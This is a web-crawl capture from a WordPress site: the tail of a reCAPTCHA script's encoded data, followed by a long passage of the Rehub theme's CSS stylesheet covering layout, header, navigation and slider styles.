Hh2wqBtDSt1asKdGcKKwqcfGcK/[base64]/Dn8KhwpPCnHTDg0geb8KXX8KMIsOoesKRGH/DngkBGQQweGDDphRawqnCk8OqRcKcw782eMOaBsKBA8KRfm1xBRgZMTPDhDgVw69nw6PCnWt8IMOww5zDv8OORsOqw7hoXmwKNsO6wqHDgDDDvHTCpMOtfQlpwp8XwoRHfcKqeBLCuMORwrTCvQTCu1hYw6XDjQPDpSHCmhdhwq/Dv8KiwoU2w64BQcOMKH/CssKDHsKxwojDpw8WwrfDoMKGPAocQMOkH2cTVcO1ZWzDucKYw6rDqjUVbEkiwpvCg8Kaw5JqwrLCnV/CtzM8wq7CijITwr0AEmYgSHjDkMKCworCs8Otw5kfFnLConoNw4p2HsKtMMKewqzClFc4cgDDiD3Djk1Nwrsww6LDsntnc2t9OsKEw4xKw7h2wrUlw5/DsyTCqCbChsKRw77CrBIvWMK7wrrDuSwOdcONw5HDqMKrw5XDrUDCuktDWcOZBcKlFcKlw5/ClcKgJAdqwpTCtMO7KVwXJMKGOADCi10lwp1xTldeVsOsMk3Dix3Cp8OoC8O5WAbCkFotaMKyXsKPw6nDqwRdccOVwr/[base64]/[base64]/DlmXDkkk0DhzDvcOQwpJnEcOFMhXCj8K8GXNzwpzDksOewqzDpEPCmnd0w68AcMO5GMOTTDUywpnCo1PCncO+dVHDtGsQwqPDgsKow5M4e8O7Z3rCpsK1W0zCjWhofMOdKMKBworDqcK2SMK7HcObIGtywoXCtMKaw4fDt8KHfAfDmsO/wpZQGcKXw57DhsK8w4VcFBLCpMKsIDZuSS/DlMOuw4DCqMKNHVACU8KWEMOHwpZcwpg9biLDpcOLwrRVwpjCq0PCqT/[base64]/[base64]/DhhbCmXJHwp/[base64]/[base64]/[base64]/DngYcC19ba8KWwrTCvMOJwod6aHvCg8KpQRVMw6taMWDDnlbCocKMW8KnYMOtTMKgw5HCrArCs3/Du8KSw4Nlw6xlfsKTwpnCqg3DpGnDolnDjxLDjAzCtBrDmS8BB0XCowQlblB7CcKyIBvDpsOKwqXDhMK+wodsw7Qvw7LDoWXCmnl/ZsKrK0oCXynCs8OQUzbDs8ORwq7DgjBGIEDCmMK4wrxQd8KGwp4Gw6Q/LsOqdTg/LMKHw5tTWzpMw6w0YcOPwpYkwoBRE8KvNRDCjcKaw5Zbw6rDjcOoGMKqw7dqWcKBFHvDoXbDlHXCo2Jbw7QpZD9OMhfDshIIF8KowoZnw4fDpsOUwrHClAsDacOE\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qw5/AQ+A8qSqhpyzABWdBVNofn0vweIQ7/xBAx3mW7s\\u003d\x22,1,0,null,1,1769383042953,0,0,[15,154,67,81],null,[55,3,238,251],\x22RC-1xAVf5azJpP3cw\x22,null,null,null,null,null,\x220dAFcWeA50_vIhMjz4yNeVOETSUTK4_YyOKqDYiKdK0uy7LUuSmMKxe0RFwMh1TsZrR964Kf6-aDrjpBL__nLHoNwwydONZk_SnA\x22,1769465842642]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4
body_size: 63193
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.com/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 5.7.1
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License:
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 15px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none !important; }
h1 { font: 700 28px/38px 'Roboto', trebuchet ms, arial; color: #111111;  margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 28px; line-height: 28px;  margin: 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/30px 'Roboto', trebuchet ms; color: #111111; margin: 25px 0 30px 0;  }
h3 { font: 700 21px/25px 'Roboto', trebuchet ms; color: #111111; margin: 20px 0 25px 0;  }
h4 { font: 700 18px/21px 'Roboto', trebuchet ms; color: #111111; margin: 15px 0 18px 0  }
h5 { font: 700 16px/18px 'Roboto', trebuchet ms; color: #111111; margin: 10px 0 15px 0 }
h6 { font: 700 14px/16px 'Roboto', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}


/****************************************************************************
Custom
****************************************************************************/
.sidebar{
	position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	/*top: 100px;*/
}
.stop {
  position: relative;
  z-index: 101;
}

#second_sidebar {
    right: 25px;
    position: absolute;
    bottom: 0;
    height: 50% !important;
	display:none;
}

#second_sidebar .widget{
	list-style: none;
}


@media screen and (max-width: 1023px) and (min-width: 300px){
    #second_sidebar{
        position: relative;
        height: auto!important;
    }
}


/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav {
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; box-sizing: border-box; }
.block_style nav.top_menu{padding: 0 10px}
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 13px 10px 15px 10px; display: inline-block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li > span { cursor: pointer; padding: 13px 10px 15px 10px; display: inherit;}
nav.top_menu span.subline, #dl-menu span.subline{font-weight: 400; font-size:12px; line-height:12px;display: block;text-transform: none;margin: 5px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { text-transform: none; font-size: 15px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee; font-weight: 400 }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 15px/19px 'Roboto', trebuchet ms; text-transform: uppercase; -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible; font-size: 13px;}
.is-sticky nav.top_menu .subline{ font-size: 11px}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d; box-shadow: none;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
a.logo_image_inmenu {border: none !important;display: none !important;}
a.logo_image_inmenu.padding5{padding: 5px 10px !important;}
a.logo_image_inmenu img,
span.logo_image_inmenu img{max-height: 40px; max-width: 180px;}
.is-sticky a.logo_image_inmenu, #dl-menu a.logo_image_inmenu, .logo_menu_row_enable a.logo_image_inmenu{display: inline-block !important;}
#dl-menu a.logo_image_inmenu img{ position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto}
@media (max-width: 1023px){
	.logo_inmenu_enable .logo_section_wrap{ display: none;}
}
.logo_menu_row_enable .logo_section_wrap{ display: none;}
.logo_inmenu_enable nav.top_menu > ul > li > a.menu-item-one-line, .logo_inmenu_enable nav.top_menu ul.menu > li.menu-item-has-children > a.menu-item-one-line:before{line-height: 40px}
.ubermenu-main{max-width: 1200px; margin: 0 auto}

/****************************************************************************
    Content Common
****************************************************************************/
.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 1px #bbb; position: relative; }
.content.no_shadow{ box-shadow: none; margin: 0 auto; }

@media screen and (min-width: 1200px) {
.content.no_shadow{ box-shadow: none; padding: 0; width: 1200px}
.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{ width: 835px }
}
@media screen and (max-width: 1199px) and (min-width: 1024px){
	.content.no_shadow{width: 1002px; padding: 0;}
	.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 680px}
}
@media screen and (max-width: 1023px) and (min-width: 768px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8, .content.no_shadow .sidebar{width: 748px; padding: 0;}
	.content.no_shadow .sidebar .widget{width: 374px; column-width: 374px;-webkit-column-width: 374px;}
}
@media screen and (max-width: 767px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 100%}
}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .side-twocol .columns:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.pagination { text-align: center; clear: both; margin: 20px auto 30px auto;}
ul.page-numbers { font-size: 1.1em; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active, .page-link > span:not(.page-link-title) { background: #f7f6f7; color: #998896; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;display: inline;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 15px/17px 'Roboto', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.7em 0.5em 0.7em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 15px/17px 'Roboto', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.cats_def a { font: 700 11px/13px 'Roboto', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
figure.top_featured_image img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 12px; font-size: 11px; line-height: 12px; font-style: italic; color: #999;}
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 3px; content: "\f111"; font-family: FontAwesome}
span.postview_meta:before{content: "\f06e"; font-size: 12px; font-style: normal;}
.post-meta span:first-child:before{display: none;}
.post-meta span {display: inline-block; margin-right: 3px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat{color: #111; text-decoration: none;}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 10px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 38px/40px 'Roboto', trebuchet ms; text-shadow: 1px 1px 1px #000;  margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Roboto', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1em;line-height: 1.25em;color: #f6f6f6;margin: 0 auto 30px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px;
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
